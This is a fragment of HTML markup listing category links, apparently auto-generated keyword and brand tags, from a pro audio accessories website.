	<li class="cat-item cat-item-8240"><a href="https://proaudioaccessories.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://proaudioaccessories.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://proaudioaccessories.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://proaudioaccessories.com/category/channels/" >channels</a>
</li>
	<li class="cat-item cat-item-8377"><a href="https://proaudioaccessories.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://proaudioaccessories.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://proaudioaccessories.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://proaudioaccessories.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://proaudioaccessories.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://proaudioaccessories.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://proaudioaccessories.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://proaudioaccessories.com/category/chord/" >chord</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://proaudioaccessories.com/category/chuchero/" >chuchero</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://proaudioaccessories.com/category/ciare/" >ciare</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://proaudioaccessories.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://proaudioaccessories.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-6872"><a href="https://proaudioaccessories.com/category/citronic/" >citronic</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://proaudioaccessories.com/category/clarinet/" >clarinet</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://proaudioaccessories.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://proaudioaccessories.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://proaudioaccessories.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://proaudioaccessories.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://proaudioaccessories.com/category/clear-com/" >clear-com</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://proaudioaccessories.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://proaudioaccessories.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://proaudioaccessories.com/category/clip-on/" >clip-on</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://proaudioaccessories.com/category/clockaudio/" >clockaudio</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://proaudioaccessories.com/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://proaudioaccessories.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://proaudioaccessories.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-8731"><a href="https://proaudioaccessories.com/category/cloudvocal/" >cloudvocal</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://proaudioaccessories.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://proaudioaccessories.com/category/cm-67/" >cm-67</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://proaudioaccessories.com/category/cm-i3-4f/" >cm-i3-4f</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://proaudioaccessories.com/category/co8wl/" >co8wl</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://proaudioaccessories.com/category/coles/" >coles</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://proaudioaccessories.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://proaudioaccessories.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://proaudioaccessories.com/category/column/" >column</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://proaudioaccessories.com/category/com18sub/" >com18sub</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://proaudioaccessories.com/category/comica/" >comica</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://proaudioaccessories.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://proaudioaccessories.com/category/compex/" >compex</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://proaudioaccessories.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://proaudioaccessories.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://proaudioaccessories.com/category/comrex/" >comrex</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://proaudioaccessories.com/category/comtek/" >comtek</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://proaudioaccessories.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://proaudioaccessories.com/category/conductive/" >conductive</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://proaudioaccessories.com/category/confronting/" >confronting</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://proaudioaccessories.com/category/consolle/" >consolle</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://proaudioaccessories.com/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-8106"><a href="https://proaudioaccessories.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://proaudioaccessories.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-7083"><a href="https://proaudioaccessories.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://proaudioaccessories.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://proaudioaccessories.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://proaudioaccessories.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://proaudioaccessories.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://proaudioaccessories.com/category/countryman/" >countryman</a>
</li>
	<li class="cat-item cat-item-8738"><a href="https://proaudioaccessories.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://proaudioaccessories.com/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://proaudioaccessories.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://proaudioaccessories.com/category/cranbourne/" >cranbourne</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://proaudioaccessories.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://proaudioaccessories.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-8852"><a href="https://proaudioaccessories.com/category/cremona/" >cremona</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://proaudioaccessories.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://proaudioaccessories.com/category/crestron/" >crestron</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://proaudioaccessories.com/category/critter/" >critter</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://proaudioaccessories.com/category/crossover/" >crossover</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://proaudioaccessories.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://proaudioaccessories.com/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://proaudioaccessories.com/category/crumar/" >crumar</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://proaudioaccessories.com/category/ct-120s/" >ct-120s</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://proaudioaccessories.com/category/cubase/" >cubase</a>
</li>
	<li class="cat-item cat-item-8702"><a href="https://proaudioaccessories.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://proaudioaccessories.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://proaudioaccessories.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://proaudioaccessories.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://proaudioaccessories.com/category/d-1004/" >d-1004</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://proaudioaccessories.com/category/d112/" >d112</a>
</li>
	<li class="cat-item cat-item-7982"><a href="https://proaudioaccessories.com/category/d130/" >d130</a>
</li>
	<li class="cat-item cat-item-8654"><a href="https://proaudioaccessories.com/category/d400/" >d400</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://proaudioaccessories.com/category/dadm226/" >dadm226</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://proaudioaccessories.com/category/damme/" >damme</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://proaudioaccessories.com/category/dannysound/" >dannysound</a>
</li>
	<li class="cat-item cat-item-8874"><a href="https://proaudioaccessories.com/category/darkglass/" >darkglass</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://proaudioaccessories.com/category/dato/" >dato</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://proaudioaccessories.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://proaudioaccessories.com/category/davinci/" >davinci</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://proaudioaccessories.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://proaudioaccessories.com/category/dbx160a/" >dbx160a</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://proaudioaccessories.com/category/de75ptn/" >de75ptn</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://proaudioaccessories.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://proaudioaccessories.com/category/debra/" >debra</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://proaudioaccessories.com/category/deity/" >deity</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://proaudioaccessories.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-8444"><a href="https://proaudioaccessories.com/category/deltec/" >deltec</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://proaudioaccessories.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://proaudioaccessories.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://proaudioaccessories.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://proaudioaccessories.com/category/depusheng/" >depusheng</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://proaudioaccessories.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://proaudioaccessories.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-8835"><a href="https://proaudioaccessories.com/category/developments/" >developments</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://proaudioaccessories.com/category/dexibell/" >dexibell</a>
</li>
	<li class="cat-item cat-item-8132"><a href="https://proaudioaccessories.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://proaudioaccessories.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://proaudioaccessories.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://proaudioaccessories.com/category/diffusion/" >diffusion</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://proaudioaccessories.com/category/digidesign/" >digidesign</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://proaudioaccessories.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://proaudioaccessories.com/category/digitech/" >digitech</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://proaudioaccessories.com/category/dinsync/" >dinsync</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://proaudioaccessories.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://proaudioaccessories.com/category/distant/" >distant</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://proaudioaccessories.com/category/dj-6800/" >dj-6800</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://proaudioaccessories.com/category/dj-tisch/" >dj-tisch</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://proaudioaccessories.com/category/djm-500/" >djm-500</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://proaudioaccessories.com/category/dmx15-80s/" >dmx15-80s</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://proaudioaccessories.com/category/dnipro/" >dnipro</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://proaudioaccessories.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://proaudioaccessories.com/category/doepfer/" >doepfer</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://proaudioaccessories.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://proaudioaccessories.com/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://proaudioaccessories.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://proaudioaccessories.com/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://proaudioaccessories.com/category/dp226/" >dp226</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://proaudioaccessories.com/category/dpr-504/" >dpr-504</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://proaudioaccessories.com/category/dramwer/" >dramwer</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://proaudioaccessories.com/category/drawmer/" >drawmer</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://proaudioaccessories.com/category/dreadbox/" >dreadbox</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://proaudioaccessories.com/category/driverack/" >driverack</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://proaudioaccessories.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://proaudioaccessories.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://proaudioaccessories.com/category/ds18/" >ds18</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://proaudioaccessories.com/category/dslr/" >dslr</a>
</li>
	<li class="cat-item cat-item-8684"><a href="https://proaudioaccessories.com/category/dtronics/" >dtronics</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://proaudioaccessories.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://proaudioaccessories.com/category/dukane/" >dukane</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://proaudioaccessories.com/category/dunn/" >dunn</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://proaudioaccessories.com/category/dynacord/" >dynacord</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://proaudioaccessories.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://proaudioaccessories.com/category/dynaudio/" >dynaudio</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://proaudioaccessories.com/category/e-mu/" >e-mu</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://proaudioaccessories.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://proaudioaccessories.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://proaudioaccessories.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://proaudioaccessories.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://proaudioaccessories.com/category/editors/" >editors</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://proaudioaccessories.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://proaudioaccessories.com/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-8441"><a href="https://proaudioaccessories.com/category/eikon/" >eikon</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://proaudioaccessories.com/category/ekho/" >ekho</a>
</li>
	<li class="cat-item cat-item-7922"><a href="https://proaudioaccessories.com/category/elac/" >elac</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://proaudioaccessories.com/category/elam/" >elam</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://proaudioaccessories.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://proaudioaccessories.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://proaudioaccessories.com/category/electro-harmonix/" >electro-harmonix</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://proaudioaccessories.com/category/electro-voice/" >electro-voice</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://proaudioaccessories.com/category/electrocomp/" >electrocomp</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://proaudioaccessories.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://proaudioaccessories.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://proaudioaccessories.com/category/electrosmith/" >electrosmith</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://proaudioaccessories.com/category/electrospace/" >electrospace</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://proaudioaccessories.com/category/electrovoice/" >electrovoice</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://proaudioaccessories.com/category/electrvoice/" >electrvoice</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://proaudioaccessories.com/category/elektron/" >elektron</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://proaudioaccessories.com/category/elektronika/" >elektronika</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://proaudioaccessories.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://proaudioaccessories.com/category/elfin/" >elfin</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://proaudioaccessories.com/category/elgato/" >elgato</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://proaudioaccessories.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://proaudioaccessories.com/category/elka/" >elka</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://proaudioaccessories.com/category/eminence/" >eminence</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://proaudioaccessories.com/category/empirical/" >empirical</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://proaudioaccessories.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://proaudioaccessories.com/category/endgame/" >endgame</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://proaudioaccessories.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://proaudioaccessories.com/category/ensoniq/" >ensoniq</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://proaudioaccessories.com/category/entertainer/" >entertainer</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://proaudioaccessories.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://proaudioaccessories.com/category/eon206p/" >eon206p</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://proaudioaccessories.com/category/eon208p/" >eon208p</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://proaudioaccessories.com/category/eon610/" >eon610</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://proaudioaccessories.com/category/eon612/" >eon612</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://proaudioaccessories.com/category/eon615/" >eon615</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://proaudioaccessories.com/category/eon618s/" >eon618s</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://proaudioaccessories.com/category/epos/" >epos</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://proaudioaccessories.com/category/equalizer/" >equalizer</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://proaudioaccessories.com/category/equator/" >equator</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://proaudioaccessories.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://proaudioaccessories.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://proaudioaccessories.com/category/erica/" >erica</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://proaudioaccessories.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://proaudioaccessories.com/category/esio/" >esio</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://proaudioaccessories.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-8916"><a href="https://proaudioaccessories.com/category/etek/" >etek</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://proaudioaccessories.com/category/etherlatch/" >etherlatch</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://proaudioaccessories.com/category/eurorack/" >eurorack</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://proaudioaccessories.com/category/evelectro-voice/" >evelectro-voice</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://proaudioaccessories.com/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://proaudioaccessories.com/category/eventide/" >eventide</a>
</li>
	<li class="cat-item cat-item-8574"><a href="https://proaudioaccessories.com/category/evermix/" >evermix</a>
</li>
	<li class="cat-item cat-item-8807"><a href="https://proaudioaccessories.com/category/eversolo/" >eversolo</a>
</li>
	<li class="cat-item cat-item-8822"><a href="https://proaudioaccessories.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://proaudioaccessories.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://proaudioaccessories.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://proaudioaccessories.com/category/ew300/" >ew300</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://proaudioaccessories.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://proaudioaccessories.com/category/expandore/" >expandore</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://proaudioaccessories.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://proaudioaccessories.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://proaudioaccessories.com/category/expressive/" >expressive</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://proaudioaccessories.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://proaudioaccessories.com/category/fabfilter/" >fabfilter</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://proaudioaccessories.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://proaudioaccessories.com/category/fairchild/" >fairchild</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://proaudioaccessories.com/category/fairlight/" >fairlight</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://proaudioaccessories.com/category/faital/" >faital</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://proaudioaccessories.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://proaudioaccessories.com/category/fatso/" >fatso</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://proaudioaccessories.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://proaudioaccessories.com/category/fcs210/" >fcs210</a>
</li>
	<li class="cat-item cat-item-8645"><a href="https://proaudioaccessories.com/category/fds-334/" >fds-334</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://proaudioaccessories.com/category/fds-360/" >fds-360</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://proaudioaccessories.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://proaudioaccessories.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://proaudioaccessories.com/category/feine/" >feine</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://proaudioaccessories.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://proaudioaccessories.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://proaudioaccessories.com/category/ferrite/" >ferrite</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://proaudioaccessories.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://proaudioaccessories.com/category/fiio/" >fiio</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://proaudioaccessories.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://proaudioaccessories.com/category/filmmaking/" >filmmaking</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://proaudioaccessories.com/category/filtek/" >filtek</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://proaudioaccessories.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://proaudioaccessories.com/category/fireface/" >fireface</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://proaudioaccessories.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://proaudioaccessories.com/category/fitness/" >fitness</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://proaudioaccessories.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://proaudioaccessories.com/category/flashmic/" >flashmic</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://proaudioaccessories.com/category/flexidrive/" >flexidrive</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://proaudioaccessories.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://proaudioaccessories.com/category/floppy/" >floppy</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://proaudioaccessories.com/category/focal/" >focal</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://proaudioaccessories.com/category/focusrite/" >focusrite</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://proaudioaccessories.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://proaudioaccessories.com/category/fosi/" >fosi</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://proaudioaccessories.com/category/fostex/" >fostex</a>
</li>
	<li class="cat-item cat-item-7890"><a href="https://proaudioaccessories.com/category/fostrek/" >fostrek</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://proaudioaccessories.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://proaudioaccessories.com/category/fp10000q/" >fp10000q</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://proaudioaccessories.com/category/fp14000/" >fp14000</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://proaudioaccessories.com/category/fp20000q/" >fp20000q</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://proaudioaccessories.com/category/fp30000q/" >fp30000q</a>
</li>
	<li class="cat-item cat-item-8589"><a href="https://proaudioaccessories.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://proaudioaccessories.com/category/fredenstein/" >fredenstein</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://proaudioaccessories.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-8648"><a href="https://proaudioaccessories.com/category/freqport/" >freqport</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://proaudioaccessories.com/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://proaudioaccessories.com/category/fretish/" >fretish</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://proaudioaccessories.com/category/fulaim/" >fulaim</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://proaudioaccessories.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://proaudioaccessories.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://proaudioaccessories.com/category/funktion/" >funktion</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://proaudioaccessories.com/category/furman/" >furman</a>
</li>
	<li class="cat-item cat-item-8144"><a href="https://proaudioaccessories.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://proaudioaccessories.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-8650"><a href="https://proaudioaccessories.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://proaudioaccessories.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://proaudioaccessories.com/category/gatt/" >gatt</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://proaudioaccessories.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://proaudioaccessories.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://proaudioaccessories.com/category/gemine/" >gemine</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://proaudioaccessories.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://proaudioaccessories.com/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://proaudioaccessories.com/category/genelec/" >genelec</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://proaudioaccessories.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://proaudioaccessories.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://proaudioaccessories.com/category/glensound/" >glensound</a>
</li>
